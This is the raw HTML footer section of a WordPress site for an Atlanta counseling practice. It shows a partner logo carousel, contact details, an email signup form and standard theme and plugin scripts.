</div></div></div></div><div class="vc_empty_space"   style="height: 75px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wow fadeInUp wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tm-sc tm-sc-section-title section-title section-title-style1 text-center    ">
	<div class="title-wrapper">
						<h2 class="title " >

		
				<span class="">Partners</span>
		
				<span class="text-theme-colored1">Worldwide</span>
		
		
	</h2>
	<div class="title-seperator-line"></div>			
				<div class="paragraph">
		<p>Capitalize on low hanging fruit to identify a ballpark value added activity to beta test</p>
	</div>
		</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wow fadeInUp wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">  <div class="tm-sc tm-sc-clients tm-sc-clients-carousel owl-dots-light-skin owl-dots-center  clients-animation-zoom">
	<div class="owl-carousel owl-theme tm-owl-carousel-6col" data-autoplay="true" data-loop="true" data-duration="6000" data-smartspeed="2000" data-margin="30" data-stagepadding="0">
		<!-- the loop -->
				
		<div class="item">
						<a target="_blank" href="#">
						<img src='https://kaneelesthetictherapy.com/wp-content/uploads/2018/04/06l.png' alt='image' />						</a>
											</div>				
		<div class="item">
						<a target="_blank" href="#">
						<img src='https://kaneelesthetictherapy.com/wp-content/uploads/2018/04/05l.png' alt='image' />						</a>
											</div>				
		<div class="item">
						<a target="_blank" href="#">
						<img src='https://kaneelesthetictherapy.com/wp-content/uploads/2018/04/04l.png' alt='image' />						</a>
											</div>				
		<div class="item">
						<a target="_blank" href="#">
						<img src='https://kaneelesthetictherapy.com/wp-content/uploads/2018/04/03l.png' alt='image' />						</a>
											</div>				
		<div class="item">
						<a target="_blank" href="#">
						<img src='https://kaneelesthetictherapy.com/wp-content/uploads/2018/04/02l.png' alt='image' />						</a>
											</div>				
		<div class="item">
						<a target="_blank" href="#">
						<img src='https://kaneelesthetictherapy.com/wp-content/uploads/2018/04/01l.png' alt='image' />						</a>
											</div>				<!-- end of the loop -->
	</div>
  </div>
  
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://kaneelesthetictherapy.com/wp-content/uploads/2019/03/curve-bg.png)" data-image-id="id^2090|url^https://dev.kodesolution.work/personal/j/consulenza/demo/wp-content/uploads/sites/2/2019/03/curve-bg.png|caption^null|alt^null|title^curve-bg|description^null" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="repeat" data-bg-img-size="cover" data-bg-img-position="0 0" data-parallx_sense="30" data-bg-override="0" data-bg_img_attach="scroll" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.8.0"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid bg-theme-colored1 vc_custom_1555999017285 vc_row-has-fill vc-row-tm-section-padding vc-row-tm-parent-section section-typo-light"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading mt-0" >Please get in touch to find out more about our services</h3></div></div></div><div class="text-center text-lg-right wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tm-sc tm-sc-button  ">
	<a  href="" 
		target="_self"
		class="btn btn-theme-colored2">
				Contact Us			</a>
</div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
			
						
						<div class="clearfix"></div>
		</div>
	</div>
</div>
	  </div>
</div>
			</div>
</section> 




	

		</div>
	<!-- main-content end --> 
	

			<!-- Footer -->
		<footer id="footer" class="footer ">
			<div class="footer-widget-area">
			<div class="container">
								<div class="row">
					<div class="col-md-12">
											<!-- the loop -->
															<div data-elementor-type="section" data-elementor-id="18606" class="elementor elementor-18606">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f2a4393 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="f2a4393" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a61b17" data-id="5a61b17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0e9c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0e9c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bab656d" data-id="bab656d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8671106 elementor-widget elementor-widget-image" data-id="8671106" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="300" height="136" src="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/123ffd-300x136.png" class="attachment-medium size-medium wp-image-18845" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/123ffd-300x136.png 300w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/123ffd-600x271.png 600w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/123ffd.png 715w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7dc4100 elementor-widget elementor-widget-text-editor" data-id="7dc4100" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>Kaneel Esthetic Therapy offers culturally affirming therapy for the unique woman of color.</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-095bf9e elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="095bf9e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b0fa2e3" href="https://www.instagram.com/kaneeltherapy/?igshid=YmMyMTA2M2Y%3D" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-df2a0cd" data-id="df2a0cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb34a46 elementor-widget elementor-widget-heading" data-id="eb34a46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-e6cb2c4 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e6cb2c4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-e6cb2c4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18599"><a href="https://kaneelesthetictherapy.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18597"><a href="https://kaneelesthetictherapy.com/about/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18598"><a href="https://kaneelesthetictherapy.com/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://kaneelesthetictherapy.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19098"><a href="https://kaneelesthetictherapy.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18596"><a href="https://kaneelesthetictherapy.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-e6cb2c4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18599"><a href="https://kaneelesthetictherapy.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18597"><a href="https://kaneelesthetictherapy.com/about/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18598"><a href="https://kaneelesthetictherapy.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://kaneelesthetictherapy.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19098"><a href="https://kaneelesthetictherapy.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18596"><a href="https://kaneelesthetictherapy.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-904e16c" data-id="904e16c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-205da87 elementor-widget elementor-widget-heading" data-id="205da87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Get In Touch</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a2f76cb elementor-widget elementor-widget-heading" data-id="a2f76cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">If you want to more information about us just enter your email
</span>		</div>
				</div>
				<div class="elementor-element elementor-element-198c130 elementor-widget elementor-widget-text-editor" data-id="198c130" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							
<div class="wpcf7 no-js" id="wpcf7-f18965-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/boxed-multipage3/#wpcf7-f18965-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="18965" />
<input type="hidden" name="_wpcf7_version" value="5.9.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18965-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="sub_form">
	<p><span class="wpcf7-form-control-wrap" data-name="mail"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="mail" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0ec16b elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0ec16b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://4049191633">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Ph: (404) 919-1633</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://4048905997">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">Fax: (404) 890-5997</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://wellness@kaneelesthetictherapy.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">wellness@kaneelesthetictherapy.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">3715 Northside Pkwy NW Building 100 - Ste 500 Atlanta, GA 30327</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Monday-Thursday 10 a.m. to 4 p.m.<br>  Friday, Saturday and Sunday - Closed  <br> After hour appointments are available</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-faedefd elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="faedefd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ac161e" data-id="9ac161e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f6f39 elementor-widget elementor-widget-heading" data-id="a7f6f39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Copyright ©2022 KaneelEstheticTherapyLLC. All Rights Reserved.</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
														<!-- end of the loop -->
																</div>
				</div>
							</div>
		</div>
		</footer>
			
	</div>
<!-- wrapper end -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consulenza-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
			<a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"></script><link href="https://fonts.googleapis.com/css?family=Poppins:900%2C500%2C400%2C600%2C700%7CRoboto:400%2C700%7COpen+Sans:700%2C400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<div class="side-panel-body-overlay"></div>
	<div id="side-panel-container" class="dark">
		<div class="side-panel-wrap">
			<div id="side-panel-trigger-close" class="side-panel-trigger"><a href="#"><i class="fa fa-times side-panel-trigger-icon"></i></a></div>
							<div id="tm_widget_contact_info-2" class=" split-nav-menu clearfix widget widget-side-push-panel widget-contact-info clearfix"><div class="tm-widget tm-widget-contact-info contact-info contact-info-style1  contact-icon-theme-colored1">
		<div class="thumb"><img alt="Logo" src="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png"></div>
	
		<div class="description">Taifa McLarin is a Licensed Professional Counselor (LPC) in the state of Georgia In addition, she is a Nationally Certified Counselor (NCC) through the National Board for Certified Counselors (NBCC). </div>
	
	<ul>
		
		
				<li class="contact-phone">
			<div class="icon"><i class="fa fa-phone"></i></div>
			<div class="text"><a href="tel:(404)%20919-1633">(404) 919-1633</a></div>
		</li>
		
		
		
				<li class="contact-website">
			<div class="icon"><i class="fa fa-globe"></i></div>
			<div class="text"><a target="_blank" href="http://wellness@kaneelesthetictherapy.com">wellness@kaneelesthetictherapy.com</a></div>
		</li>
		
		
				<li class="contact-address">
			<div class="icon"><i class="fa fa-location-arrow"></i></div>
			<div class="text">3715 Northside Pkwy NW Building 100 - Ste 500 Atlanta, GA 30327 </div>
		</li>
			</ul>
</div></div><div id="tm_widget_empty_space-2" class=" split-nav-menu clearfix widget widget-side-push-panel widget-empty-space clearfix"><div class="tm-widget tm-widget-empty-space" style="height: 1px"></div></div><div id="tm_widget_social_list-2" class=" split-nav-menu clearfix widget widget-side-push-panel widget-social-icons clearfix"><h5 class="widget-title">Follow Us</h5><ul class="tm-widget tm-widget-social-list tm-widget-social-list-brand styled-icons styled-icons-brand  icon-rounded ">
		<li><a class="social-link styled-icons-item" data-tm-bg-color="" href="https://instagram.com/kaneeltherapy?igshid=YmMyMTA2M2Y=" target="_blank"><i class="fa fa-instagram"></i></a></li>
		
</ul></div>					</div>
	</div><script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-fa-icon-woff" type="font/woff2" crossorigin="anonymous" href="https://kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" media="all" />
			<link rel="stylesheet" property="stylesheet" id="rs-icon-set-fa-icon-css" href="https://kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/fonts/font-awesome/css/font-awesome.css" type="text/css" media="all" />

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//kaneelesthetictherapy.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1764183639' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/nivo-lightbox/nivo-lightbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/nivo-lightbox/themes/default/default.css?ver=6.8.3' type='text/css' media='all' />
